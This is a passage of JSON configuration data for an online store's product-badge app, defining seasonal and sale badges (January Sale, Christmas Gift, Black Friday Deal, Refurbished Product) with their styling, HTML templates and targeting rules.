","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"January Sale 1 ","labelText":"[default]January Sale![/default]","backgroundColor":"#FF0600","textColor":"#FFDA00","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"200px","position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["product_page"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":"","first":20,"filters":{"collection":["gid://shopify/Collection/405198602497"],"tag":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ background-color: #FF0600;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ color: #FFDA00;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ background-color: #FF0600;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ color: #FFDA00;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-Jkc69jEKa2 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-Jkc69jEKa2","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"656f491775ae4042ab95a6d3","name":"Christmas GIft","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"Christmas GIft","labelText":"[default]Perfect Christmas Gift 🎄[/default]","backgroundColor":"#E70306","textColor":"#FFFFFF","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"25px","position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":"","endTime":"","targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:Christmas Gifts 23","first":20,"filters":{"collection":["all"],"tag":"Christmas Gifts 23","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ background-color: #E70306;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ background-color: #E70306;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-2IjJwqkQf8 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-2IjJwqkQf8","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"656f484775ae4042ab9550ac","name":"Stocking Filler","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"Stocking Filler","labelText":"[default]Perfect Stocking Filler 🎅[/default]","backgroundColor":"#105F28","textColor":"#f8f8f8","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"25px","position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":"","endTime":"","targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:Stocking Fillers 23","first":20,"filters":{"collection":["all"],"tag":"Stocking Fillers 23","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ background-color: #105F28;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ color: #f8f8f8;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ background-color: #105F28;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ color: #f8f8f8;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-o6gbbJEPvD .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-o6gbbJEPvD","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"655b526b75ae4042abce7d9d","name":"BFD 23 Product","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"BFD 23 Product","labelText":"[default]Black Friday Deal[/default]","backgroundColor":"#000000","textColor":"#00FFC4","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"200px","position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFCM23","first":20,"filters":{"collection":["all"],"tag":"BFCM23","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ color: #00FFC4;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ color: #00FFC4;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-DoZB6Zk3wa .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-DoZB6Zk3wa","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"655792b575ae4042ab8d5cc3","name":"Stocking Filler Collection","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Stocking Filler Collection","labelText":"[default]Black Friday Deal[/default]","backgroundColor":"#000000","textColor":"#00FFC4","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"200px","position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":"0","axisY":"0","preset":"top-left","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFCM23","first":20,"filters":{"collection":["all"],"tag":"BFCM23","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ color: #00FFC4;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ color: #00FFC4;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-8vzKjfyJ5Z .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-8vzKjfyJ5Z","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"6543b10a75ae4042ab4a1e0c","name":"Refurb","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Refurb","labelText":"[default]Refurbished Product[/default]","backgroundColor":"#0008FF","textColor":"#FFFFFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"0 25px 25px 0","position":{"positionValue":"bottom-left","positionCustomX":0,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-left"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":100,"preset":"bottom-left","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:Refurbished_Product","first":20,"filters":{"collection":["all"],"tag":"Refurbished_Product","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632accd482ba427a6837cefd","badgeName":"st-pattern-label-badge-4","badgeHtml":"\n            <div class=\"st-pattern-label-badge-4\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":"\n.st-pattern-label-badge-4 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 5px 18px 5px 15px;\n    border-radius: 0 25px 25px 0;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-4","textColor":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-4","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-4","rotate":"{{WRAPPER}} .st-pattern-label-badge-4","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-4"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BIG DEAL[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"0 20px 20px 0"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"borderRadius":"0 25px 25px 0"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"16","unit":"px"},"fontSize":"16","borderRadius":"0 250px 250px 0"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"0 25px 25px 0"}},"patternBadgeCSSRender":".patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ background-color: #0008FF;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ color: #FFFFFF;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ font-size: 14px;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ border-radius: 0 25px 25px 0;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ background-color: #0008FF;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ color: #FFFFFF;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ font-size: 10px;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4{ border-radius: 0 20px 20px 0;}\n.patternBadge-G6b5cLHt2P .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-G6b5cLHt2P","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"64e86494ae4c0104156c8778","name":"Bank Holiday Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Bank Holiday Sale","labelText":"[default]Save a further 